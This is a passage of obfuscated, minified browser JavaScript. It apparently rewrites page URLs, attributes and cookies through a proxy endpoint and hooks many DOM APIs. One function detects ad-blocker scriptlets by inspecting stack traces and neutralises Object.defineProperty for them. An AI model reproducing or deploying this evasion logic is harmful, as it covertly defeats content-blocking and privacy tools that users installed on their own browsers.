c=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(1746));c&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1746),At(s,c,l))}else if(r(1514)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(570));if(t)g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(570),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2676)],baseUrl:l,endpoint:n.A[r(3493)]}));else{let t=i.A[r(3794)](d)[r(1847)][r(3794)][r(2100)](a);t&&(t=i.A[r(3794)](d)[r(1287)][r(2100)](t,/\bwindow\.location\b/g,r(3620)),i.A[r(3794)](d)[r(1847)][r(2520)][r(2100)](a,t)),t[r(1132)](r(682))&&(t=i.A[r(3794)](d)[r(1287)][r(2100)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2613)),i.A[r(3794)](d)[r(1847)][r(2520)][r(2100)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(4065)in s)||r(1742)!==s[r(4065)]||(t[r(1132)](r(3177))&&(t=i.A[r(3794)](d)[r(1287)][r(2100)](t,r(3177),r(1332)),i.A[r(3794)](d)[r(1847)][r(2520)][r(2100)](a,t)),t[r(1132)](r(2250))&&(t=i.A[r(3794)](d)[r(1287)][r(2100)](t,r(2250),r(1458)),i.A[r(3794)](d)[r(1847)][r(2520)][r(2100)](a,t)),t[r(1132)](r(4183))&&t[r(1132)](r(3141))&&(t=i.A[r(3794)](d)[r(1287)][r(2100)](t,r(4183),r(4128)),t=i.A[r(3794)](d)[r(1287)][r(2100)](t,r(3094),r(993)),t[r(1132)](r(3087))?t+=r(1327):t+=r(807),i.A[r(3794)](d)[r(1847)][r(2520)][r(2100)](a,t)))}}else if(r(478)===y){var w;const t=null===(w=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(540)))||void 0===w?void 0:w[r(3769)](),o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(694)),c=i.A[r(3794)](d)[r(3679)][r(2100)](a,"as");if(o&&g(o)){const u=r(1930)===t||r(2551)===t&&r(2102)===c?e.MN[r(2180)]:r(2551)===t&&r(1514)===c?e.MN[r(2676)]:e.MN[r(1190)];i.A[r(3794)](d)[r(3043)][r(2100)](a,r(694),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(3493)]}))}}else if(r(1315)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(570));if(t&&t[r(1002)](r(3642))){const e=Tt(t,s,d);i.A[r(3794)](d)[r(3043)][r(2100)](a,r(570),e)}else t&&g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(570),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3754)],baseUrl:l,endpoint:n.A[r(3493)]}));const o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(1684));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(3493)]+r(741),kind:e.MN[r(2676)],baseUrl:l,endpoint:n.A[r(3493)]});o[r(1132)](t)?i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1684),St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1684),r(1890)[r(3582)](vt,r(1275))[r(3582)](t,r(1647))[r(3582)]((0,xt.x)().id,r(747))+St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(694));t&&g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(694),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3766)],baseUrl:l,endpoint:n.A[r(3493)]}));const o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(2297));r(4165)==typeof o&&o[r(1132)](r(1829))&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(2297),r(2486)[r(3582)](btoa(o),r(664)));const c=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(3768));r(4165)!=typeof c||(0,e.Gy)(s)||(i.A[r(3794)](d)[r(1193)][r(2100)](a,r(3768)),i.A[r(3794)](d)[r(3043)][r(2100)](a,r(4100)+(0,u.md)(r(3768)),c))}else if(r(1313)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(570));t&&g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(570),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1190)],baseUrl:l,endpoint:n.A[r(3493)]}));const o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(1809));o&&g(o)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1809),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(1190)],baseUrl:l,endpoint:n.A[r(3493)]}))}else if(r(3659)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(570));t&&g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(570),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1190)],baseUrl:l,endpoint:n.A[r(3493)]}))}else if(r(523)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(4160)),o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(1058));t&&g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(4160),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3144)===o?e.MN[r(3766)]:e.MN[r(3754)],baseUrl:l,endpoint:n.A[r(3493)]})),o&&![r(3144),r(2401),r(1882),r(2988)][r(1132)](o)&&p(o)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1058),(0,u.md)(o))}else if(r(1602)===y||"g"===y){const t=[r(2500),r(2398),r(3338),r(2900),r(2707),r(3236),r(3285),r(1022)];for(const e of t){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,e);if(t){const n=(0,dt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(3794)](d)[r(3043)][r(2100)](a,e,n)}}const o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(1727));if(o&&r(4165)==typeof o)if(o[r(1002)]("#")&&p(o[r(1453)](1)))i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1727),"#"+(0,u.md)(o[r(1453)](1)));else{const t=new URL(o,l);g(t[r(694)])&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1727),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1190)],endpoint:n.A[r(3493)],baseUrl:l}))}}else if(r(3714)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(3630));if(t&&r(4165)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(3794)](d)[r(3043)][r(2100)](a,r(3630),e)}}else if(r(2102)===y){if(r(3137)===a[r(2903)](r(2390))&&!(0,e.Gy)(s)){let t=i.A[r(3794)](d)[r(2696)][r(3794)][r(2100)](a);t&&(t=i.A[r(3794)](d)[r(1287)][r(2100)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(3794)](d)[r(2696)][r(2520)][r(2100)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(2102)!==s[e(839)][e(3769)]())return;const d=i.A[e(3794)](n)[e(2696)][e(3794)][e(2100)](s);d&&i.A[e(3794)](n)[e(2696)][e(2520)][e(2100)](s,(0,dt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const b=i.A[r(3794)](d)[r(3756)][r(3794)][r(2100)](a);for(const t of Array[r(2750)](b))p(t)&&b[r(658)](t,(0,u.md)(t));const v=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(2467));v&&p(v)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(2467),(0,u.zp)(v));const x=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(642));x&&p(x)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(642),(0,u.md)(x));const A=i.A[r(3794)](d)[r(3294)][r(3794)][r(2100)](a);A&&p(A)&&i.A[r(3794)](d)[r(3294)][r(2520)][r(2100)](a,(0,u.md)(A));const k=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(2337));a instanceof d[r(1035)]&&k&&r(4165)==typeof k&&k[r(4180)]>0&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(2337),r(2342)+k);const _=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(2498));a instanceof d[r(1035)]&&_&&r(4165)==typeof _&&_[r(4180)]>0&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(2498),r(2342)+_);const z=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(2102));if(z){const t=(0,_t.e)((0,dt.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(3794)](d)[r(3043)][r(2100)](a,r(2102),t)}const M=[r(3815),r(466)];for(const t of M){if(!p(t))continue;const e=i.A[r(3794)](d)[r(3679)][r(2100)](a,t);e&&(i.A[r(3794)](d)[r(1193)][r(2100)](a,t),i.A[r(3794)](d)[r(3043)][r(2100)](a,(0,u.md)(t),e))}if(a instanceof d[r(1035)]){const t=i.A[r(3794)](d)[r(551)][r(3794)][r(2100)](a),e=Object[r(1972)](t);for(const n of e){const e=c(n);E=r(4100)+e,(!m||m(E))&&!(0,u._)(E)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof d[r(3132)])for(let t=0;t<a[r(1296)][r(1755)][r(4180)];t++)Nt({_window:d,protectUrlContext:s,node:a[r(1296)][r(1755)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(1755)][o(3024)]((t=>{Nt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Tt=function(r,o){const s=t;let a=arguments[s(4180)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1002)](s(3642)))return r;const c=decodeURIComponent(r[s(1453)](15));if(!c[s(1132)](n.A[s(3493)])){const t=s(1890)[s(3582)](vt,s(1275))[s(3582)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(3493)]+s(741),kind:e.MN[s(2676)],baseUrl:i.A[s(3794)](a)[s(1059)][s(3794)][s(2319)](a[s(3799)]),endpoint:n.A[s(3493)]}),s(1647))[s(3582)]((0,xt.x)().id,s(747))+St({_window:a,protectUrlContext:o,html:c});return s(3642)+encodeURIComponent(t)}return r};var Ut=k(5615),Ct=k(4322),Wt=k(3772);class Lt{static[t(3794)](e,n){const r=t;let o=Lt[r(527)][r(3794)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2y;if(r(1476)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1667)]("*"):c[s(1667)]("*",n),(null!=o?o:i)[s(450)](s(2639))[s(2100)](null!==(a=this[s(4154)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1289),r(2343),r(2430),r(1857),r(3688),r(1073),r(1204),r(1582),r(713),r(944),r(3567),r(502),r(2154),r(4148),r(2618),r(2677),r(2484),r(1608),r(2636),r(1352),r(3802),r(2949),r(3279),r(491),r(3727),r(1155),r(3764),r(1785),r(2195)][r(1132)](e)&&r(1784)==typeof o?o[r(2057)](t):o}}),Lt[r(527)][r(2520)](n,o)),o;var i,s}}(0,l.A)(Lt,t(527),new Map);const Ht=(e,n)=>{const r=t;if(r(4165)!=typeof e||r(4165)!=typeof n)return!1;const o=e[r(4180)],i=n[r(4180)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(4180)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(4180)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var jt=k(7499);function Ot(e){const n=t,r=(new TextEncoder)[n(2893)](e);let o="";for(const t of r)o+=String[n(2324)](t);return btoa(o)}function Rt(e){return e[t(658)](/_/g,"-")}function It(t,e,n){return r=>{const o=a2y;var i;const s=o(762)==typeof(null==r?void 0:r[o(2501)])?r[o(2501)]:!(null==r||null===(i=r[o(2501)])||void 0===i||!i[o(1017)]),a=o(762)==typeof n?n:!(null==n||!n[o(1017)]);return r[o(2384)]===t&&s===a&&e===r[o(432)]}}const Vt=e=>{const n=t;if(e[n(1873)])return;e[n(1873)]=!0;const r=e[n(3639)][n(4039)],o=e[n(3639)][n(3348)],i=()=>{const t=n,e=(new Error)[t(927)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1841)](e))};e[n(3639)][n(4039)]=function(){const t=n;return i()?arguments[t(4180)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3639)][n(3348)]=function(){const t=n;return i()?arguments[t(4180)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(2334)]||n[r(3848)]||(n[r(2334)]=!0,n[r(1873)]||s.A[r(761)](r(1087)),i.A[r(1152)](n),Bt(e,n),Ft(n[r(3799)]))}const Ft=e=>{const n=t;e[n(560)]=[],e[n(1289)](n(2267),(()=>null))};function Pt(e){const n=t;let r=!0,o="";try{o=e[n(979)][n(694)]}catch(t){r=!1}return r}const Bt=(r,o)=>{const l=t;{const t=o[l(740)][l(1263)][l(975)],e=o[l(3639)][l(942)](o[l(740)][l(1263)],l(975));t&&e&&e[l(1885)]&&e[l(3979)]&&i.A[l(3794)](o)[l(2112)][l(2100)](t)[l(1132)](l(3202))&&o[l(3639)][l(4039)](o[l(740)][l(1263)],l(975),{get:function(){}})}Jt(o,l(450),l(460),(function(){const t=l;if(this[t(592)])return t(3777)[t(3582)](this[t(2003)],t(707));for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(2112)][t(2100)](this,...n)})),Qt(o,l(3517),l(2954),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(1310)][t(3794)][t(2100)](this,...n);return s?(0,dt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3794)](o)[e(1310)][e(2520)][e(2100)](this,e(4165)==typeof t?(0,dt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(3517),l(3864),(function(t){const e=l;if(this[e(4006)])return this[t];for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(2427)][e(2100)](this,t,...r)})),Jt(o,l(3517),l(3863),(function(t,e){const n=l;if(this[n(4006)])return this[t]=e;for(var s=arguments[n(4180)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(3794)](o)[n(752)][n(2100)](this,t,n(4165)==typeof e?(0,dt.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(2399),l(1589),(function(t,e){const n=l;return i.A[n(3794)](o)[n(3556)][n(2100)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(2399),l(808),(function(t){const e=l,n=(0,dt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(3794)](o)[e(966)][e(2100)](this,n)})),Qt(o,l(2789),l(3809),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(3188)][t(3794)][t(2100)](this,...n);return s?s[t(1876)](";")[t(515)]((e=>e[t(1078)]()))[t(515)]((e=>{const n=t,r=e[n(601)]("=");return[e[n(2522)](0,r),e[n(2522)](r+1)]}))[t(515)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(1876)](";");if(i)return[i,o]}return[r,o]}))[t(515)]((e=>{const n=t;let[r,o]=e;return""[n(3582)](r,"=")[n(3582)](o)}))[t(2779)]("; "):s},set:function(t){const s=l,a=$t(o)||new URL(o[s(979)][s(694)]);for(var c=arguments[s(4180)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(3794)](o)[s(3188)][s(3794)][s(2100)](this,...d),m=f?f[s(1876)](";")[s(515)]((t=>t[s(1078)]()))[s(515)]((t=>{const e=s,n=t[e(601)]("=");return[t[e(2522)](0,n),t[e(2522)](n+1)]}))[s(2900)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(515)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(1876)](";")]}))[s(515)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ct[s(3986)])(g,{decodeValues:!1}));var g,y;if(void 0===p[s(2449)]&&(p[s(2449)]=o[s(3960)][s(4002)]),y=(y=p[s(2449)])[s(1002)](".")?y[s(1453)](1):y,a[s(4002)]===r[s(2080)]&&(!y||a[s(4002)][s(2008)](y)))return i.A[s(3794)](o)[s(3188)][s(2520)][s(2100)](this,t,...d);const w=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(979)][a(694)])?(0,e.sH)(n[a(979)][a(694)])[a(1708)]:n[a(979)][a(694)]);if(!i[a(2607)])if("/"===c[a(878)])i[a(2607)]="/";else{const t=c[a(878)][a(1876)]("/")[a(1453)](0,-1)[a(2779)]("/");i[a(2607)]=t||"/"}return i[a(2449)]||(i[a(2449)]=c[a(4002)]),i[a(2449)][a(1002)](".")||(i[a(2449)]="."+i[a(2449)]),((t,n,r,o)=>{const i=a,s=r[i(2353)]((t=>t[i(2003)]===o[i(2003)]&&t[i(2449)]===o[i(2449)]&&t[i(2607)]===o[i(2607)])),c=s?s[i(1874)]:(0,u.md)(""[i(3582)](o[i(2449)],";")[i(3582)](o[i(2607)],";")[i(3582)](o[i(2003)]),(0,Wt.$o)()),l={httpOnly:o[i(2144)],maxAge:o[i(2996)],encode:t=>t};return l[i(2607)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(2080)]);if("v9"===t[r(3042)])return"/"[r(3582)](e.ZM,"/")[r(3582)](t[r(2080)],"/")[r(3582)](o);if(r(3867)===t[r(3042)])return"/"[r(3582)](e.Ph,"/")[r(3582)](t[r(2080)],"/")[r(3582)](o);if(r(3657)===t[r(3042)])return"/"[r(3582)](e.g3,"/")[r(3582)](t[r(2080)],"/")[r(3582)](o);if(r(3015)===t[r(3042)])return"/"[r(3582)](e.qF,"/")[r(3582)](t[r(2080)],"/")[r(3582)](o);throw new Error(r(2586)[r(3582)](t))}(t,o[i(2449)]),l[i(2449)]=new URL((0,_.aV)(n))[i(4002)],l[i(1842)]=!0,l[i(1886)]=i(3669),o[i(1532)]&&!isNaN(o[i(1532)][i(851)]())&&(l[i(1532)]=o[i(1532)]),(0,Ut.l)(c,o[i(3908)],l)})(t,r,o,i)}(r,o,n.A[s(3493)],m,p);return i.A[s(3794)](o)[s(3188)][s(2520)][s(2100)](this,w,...d)}}),Jt(o,l(2789),l(756),(function(t){const e=l;return i.A[e(3794)](o)[e(2555)][e(2100)](this,(0,u.md)(t))})),Jt(o,l(3799),l(756),(function(t){const e=l;return e(4165)!=typeof t&&(t=o[e(1046)](t)),i.A[e(3794)](o)[e(2961)][e(2100)](this,(0,u.md)(t))})),Jt(o,l(2789),l(2193),(function(t){const e=l;return i.A[e(3794)](o)[e(606)][e(2100)](this,(0,u.md)(t))})),Jt(o,l(2789),l(3190),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3794)](o)[e(1248)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2789),l(2945),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3794)](o)[e(2710)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2789),l(2854),(function(t){const s=l;let a=t[s(460)]();if(0===a[s(4180)])return i.A[s(3794)](o)[s(668)][s(2100)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(4027)](c)&&(a=a[s(2654)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2676)],baseUrl:i.A[c(3794)](o)[c(1059)][c(3794)][c(2319)](o[c(3799)]),endpoint:n.A[c(3493)]});return c(946)[c(3582)](l,"')")})));let d=St({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](this)})||a;if(a[s(1132)](s(472))&&a[s(1132)](s(1637))&&!a[s(1132)](s(936))&&d[s(1132)](s(936))&&(d=d[s(1453)](0,d[s(1748)](s(936)))),!a[s(1132)]("\n")&&a[s(1002)](s(891))&&a[s(1876)]("<")[s(4180)]-1==1&&!a[s(1132)](s(1444))&&d[s(2008)](s(1444))&&(d=d[s(1453)](0,d[s(1748)](s(1444)))),a[s(1002)](s(1459))&&a[s(2008)](s(583))){const t=s(1884)[s(3582)]((0,u.md)(s(2283)),'">');d=d[s(1453)](0,d[s(1748)](t)+t[s(4180)])}const f=i.A[s(3794)](o)[s(668)][s(2100)](this,d);return this[s(3193)]&&(Ft(o[s(3799)]),Z(this[s(3193)]),at(this[s(3193)]),h[s(1430)](this[s(3193)]),o[s(2241)]&&o[s(2241)]()),f})),Jt(o,l(2789),l(1032),(function(t){return this[l(2854)](t+"\n")})),Jt(o,l(3636),l(756),(function(t){const e=l;return i.A[e(3794)](o)[e(2684)][e(2100)](this,(0,u.md)(t))})),Jt(o,l(3636),l(3190),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3794)](o)[e(2448)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3636),l(2945),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3794)](o)[e(3541)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(875),l(3155),(function(t,e){const n=l;return n(2832)!==e?i.A[n(3794)](o)[n(3133)][n(2100)](this,t,e):i.A[n(3794)](o)[n(3133)][n(2100)](this,St({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(957),l(2432),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(1395)][t(3794)][t(2100)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(900)][e(2520)][e(2100)](this,t,...r)}}),Zt(o,l(957),l(3107),{get:function(t,e){const n=l,r=t[e];return r?n(4180)===e?r:n(1784)==typeof r?e===(null===(i=o[n(2674)])||void 0===i?void 0:i[n(1202)])?function(){const e=n,i=r[e(2100)](t);return new(o[e(2311)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2650)===n?function(){const e=r,n=o[e(2100)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3908)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2003)===e&&o[n(1002)](n(4100))){const t=o[n(1453)](5);return(0,u._)(t)?n(4100)+(0,u.ks)(t):o}return o}}):r(1784)==typeof o?o[r(2057)](t):o:o}}):n}:r(1784)==typeof o?o[r(2057)](t):o:o}})}:r[n(2057)](t):new(o[n(2311)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(1784)==typeof o)return o[r(2057)](t);if(r(2003)===e&&o[r(1002)](r(4100))){const t=o[r(1453)](5);return r(4100)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Zt(o,l(957),l(1312),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3297)===e)return function(){const e=n,o=[];for(var i=arguments[e(4180)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(3024)]((t=>{o[e(1667)]((0,u.md)(t))})),r[e(2319)](t,[...o])};if(n(1394)===e)return function(e){return r[n(2319)](t,[(0,u.md)(e)])};if(n(3393)===e)return function(){const e=n;for(var o=arguments[e(4180)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(515)]((t=>(0,u.md)(t)));return r[e(2319)](t,[...a])};if(n(720)===e)return function(e,o){return r[n(2319)](t,[(0,u.md)(e),o])};if(n(658)===e)return function(e,o){return r[n(2319)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(3908)===e)return r[n(1876)](" ")[n(515)]((t=>t[n(1078)]()))[n(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2779)](" ");if(e===o[n(2674)][n(1202)])return function(){const e=n,i=r[e(2100)](t);return new(o[e(2311)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2650)===n?function(){const e=r,n=i[e(2100)](t);return n?new(o[e(2311)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3908)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1784)==typeof o?o[r(2057)](t):o:o}}):n}:r(1784)==typeof i?i[r(2057)](t):i:i}})};if(n(4165)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1784)==typeof r?r[n(2057)](t):r},set:function(t,e,n){const r=l;return r(3908)===e&&(n=n[r(1876)](" ")[r(515)]((t=>t[r(1078)]()))[r(515)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(2779)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(1876)](" ")[e(515)]((t=>t[e(1078)]()))[e(515)]((t=>(0,u.md)(t)))[e(2779)](" "),i.A[e(3794)](o)[e(3043)][e(2100)](this,e(480),t),t}),(()=>!0)),Qt(o,l(957),l(3118),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(900)][t(3794)][t(2100)](this,...n)[t(1876)](" ")[t(515)]((e=>e[t(1078)]()))[t(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2779)](" ")},set:function(t){const e=l,n=t[e(1876)](" ")[e(515)]((t=>t[e(1078)]()))[e(515)]((t=>(0,u.md)(t)))[e(2779)](" ");for(var r=arguments[e(4180)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(3794)](o)[e(900)][e(2520)][e(2100)](this,n,...s)}}),Jt(o,l(957),l(3728),(function(t){const e=l;return i.A[e(3794)](o)[e(1482)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(957),l(2903),(function(t){const n=l;if(t[n(1002)](n(4100))){const e=t[n(1453)](5)[n(3769)]();(0,u._)(e)||(t=n(4100)+(0,u.md)(e))}let r="";return r=n(3815)===t||n(466)===t||n(1557)===t?i.A[n(3794)](o)[n(3679)][n(2100)](this,(0,u.md)(t)):i.A[n(3794)](o)[n(3679)][n(2100)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(480)===t?r=r[n(1876)](" ")[n(515)]((t=>t[n(1078)]()))[n(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2779)](" "):n(2498)===t||n(2337)===t?n(4165)==typeof r&&r[n(1002)](n(2342))&&(r=r[n(1453)](3)):(()=>!!(n(1315)===this[n(839)][n(3769)]()&&n(570)===t&&(0,e.EW)(r)||n(3111)===this[n(839)][n(3769)]()&&n(570)===t&&(0,e.EW)(r)||n(1514)===this[n(839)][n(3769)]()&&n(570)===t&&(0,e.EW)(r)||n(478)===this[n(839)][n(3769)]()&&n(694)===t&&(0,e.EW)(r)||"a"===this[n(839)][n(3769)]()&&n(694)===t&&(0,e.EW)(r)||n(1313)===this[n(839)][n(3769)]()&&n(570)===t&&(0,e.EW)(r)||n(3659)===this[n(839)][n(3769)]()&&n(570)===t&&(0,e.EW)(r)||n(523)===this[n(839)][n(3769)]()&&n(4160)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(1708)]:n(3111)===this[n(839)][n(3769)]()&&n(2296)===t||n(3659)===this[n(839)][n(3769)]()&&n(2296)===t?r=Et(r):n(523)===this[n(839)][n(3769)]()&&n(1058)===t&&(0,u._)(r)||this[n(839)][n(3769)]()[n(1002)](n(1917))&&n(3659)===t&&(0,u._)(r)||n(642)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2467)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(430)===t&&(r=kt(r)),n(2102)===t&&(r=(0,_t.H)(r)),r):r})),Jt(o,l(957),l(2193),(function(t){const e=l;return i.A[e(3794)](o)[e(3678)][e(2100)](this,(0,u.md)(t))})),Jt(o,l(957),l(1049),(function(t){const e=l;if(t[e(1002)](e(4100))){const n=t[e(1453)](5)[e(3769)]();(0,u._)(n)||(t=e(4100)+(0,u.md)(n))}return i.A[e(3794)](o)[e(1698)][e(2100)](this,t)})),Qt(o,l(957),"id",{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const 